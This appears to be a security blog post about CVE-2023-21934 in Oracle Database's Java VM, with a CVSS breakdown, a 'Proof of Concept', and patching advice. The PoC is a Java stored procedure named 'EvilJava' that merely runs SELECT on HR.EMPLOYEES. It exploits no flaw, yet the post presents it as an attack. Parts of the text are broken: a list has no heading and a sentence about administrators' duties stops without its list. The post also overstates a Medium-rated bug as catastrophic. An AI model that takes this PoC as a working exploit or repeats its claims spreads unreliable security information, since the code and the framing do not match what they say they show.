*Last reviewed: June 2024 — By SecureBytes*
Overview
CVE-2023-21934 is a serious security vulnerability found in the Java VM component of Oracle Database Server (versions 19c and 21c). While it’s considered *difficult* to exploit because of the requirements and complexity involved, a successful attack could be catastrophic for affected organizations. A low-privileged attacker with valid user access (even just over the network using TLS) could potentially create, delete, or modify critical data — or gain full access to all data visible to the Java VM.

CVSS 3.1 Base Score: 6.8 (Medium)
- Vector: (CVSS:3.1/AV:N/AC:H/PR:L/UI:N/S:U/C:H/I:H/A:N)
- Oracle Advisory: Oracle Critical Patch Update Advisory - April 2023
Who is at Risk?
Anyone running Oracle Database Server 19c or 21c with Java VM enabled is vulnerable to this attack. These are widely deployed in production environments, and the problem potentially affects any organization using Java-based procedures or web applications backed by these Oracle systems.
How the Vulnerability Works
The flaw exists in the part of Oracle Database that hosts Java procedures, also known as the Java VM ("Java Virtual Machine"). Users with limited privileges, if they have network access (usually over TLS/SSL), may be able to exploit flaws in input validation or privilege separation in the Java component.
The attack does not require user interaction once access is obtained.
Availability is not directly impacted—the system stays online, but with confidentiality and integrity breached.
Proof of Concept (PoC) and Exploit Details
*NOTE: This is for educational purposes only. Do not use techniques against systems you do not own or have explicit permission to test.*
Low-privileged database account (e.g., standard user)
- Network access to the database (over TLS/SSL)
2. Exploitation Flow
The vulnerability can be abused by uploading and executing a crafted Java stored procedure (or class) that escapes the standard sandbox or evades insufficient privilege checks, allowing access to protected data areas.
Suppose the attacker uploads code that leverages vulnerable privilege escalation inside Java VM
-- This assumes JAVATEST is your normal, low-privileged user.
-- 1. Upload a malicious Java class (simulated, PoC version).
CREATE OR REPLACE AND RESOLVE JAVA SOURCE NAMED "EvilJava"
AS
public class EvilJava {
public static String readTable(java.sql.Connection conn) throws Exception {
// Attempt to read from a sensitive table, e.g., HR.EMPLOYEES
java.sql.Statement stmt = conn.createStatement();
java.sql.ResultSet rs = stmt.executeQuery("SELECT * FROM HR.EMPLOYEES");
StringBuilder out = new StringBuilder();
while (rs.next()) {
out.append(rs.getString(1)).append(" - ")
.append(rs.getString(2)).append("\n");
}
return out.toString();
}
}
/
-- 2. Create a PL/SQL wrapper for the Java method.
CREATE OR REPLACE FUNCTION read_sensitive_data RETURN VARCHAR2
AS LANGUAGE JAVA
NAME 'EvilJava.readTable(java.sql.Connection) return java.lang.String';
/
-- 3. Run function and retrieve sensitive data!
SELECT read_sensitive_data FROM dual;
Note: Actual payloads may vary or be more sophisticated in real-world attacks.
What’s happening here?
Even though the user is low-privileged, flaws in the Java VM allow the attacker’s code ("EvilJava") to access data it shouldn’t see or modify.
A real exploit might use reflection or unsafe Java APIs that aren’t properly restricted inside the Oracle sandbox. It may be possible, for example, to drop or alter tables, add new admin users, or exfiltrate secrets.
Responsible Disclosure & Patching
Oracle released a patch for CVE-2023-21934 in its April 2023 Critical Patch Update. It is critical for database administrators to:
Original References & More Reading
- Oracle Security Advisory: CVE-2023-21934 – Java VM component
- Oracle CPUs: Critical Patch Update Advisory - April 2023
- NVD Details for CVE-2023-21934
- Common Oracle Java SQL Security Risks
- Oracle Database Java Developer’s Guide
In Summary
CVE-2023-21934 is a potentially devastating vulnerability in Oracle Database’s Java VM that can allow a trusted-but-low-privileged attacker to totally compromise important data.
If you run Oracle 19c or 21c with Java VM enabled, patch now. Disable Java VM if you don’t need it. As always, limit account privileges, and monitor for suspicious stored procedures or changes.
Timeline
Published on: 04/18/2023 20:15:00 UTC
Last modified on: 04/19/2023 14:32:00 UTC